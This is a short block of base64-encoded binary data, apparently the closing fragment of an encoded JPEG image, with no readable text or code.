BwonO3LcH6HUrDGdLChPYXEltKDXVG4ip6VFt+63njW8WVMCac/p8jNXL9pbE510wxyGUVoK1qFd7xdta27vXB8wb3agAYehUc2oPeQ937RsJsKFo1NNQ11apz9A1OcXOI5yarAfCYVCCz/wDF1PIyWSy5MFQHBZrNYH4XNZ+Tj5GPwnDkpyZrNUJVR/4Qz+Gz8rPkz8rHyM1n5NUMfKz+AoUOXBYeSFly48ufk5+Tms/iBw/8M15cCs/iY5MlVYIV8nAeQPIw5M/gK+Rms/iOSx5f/9k=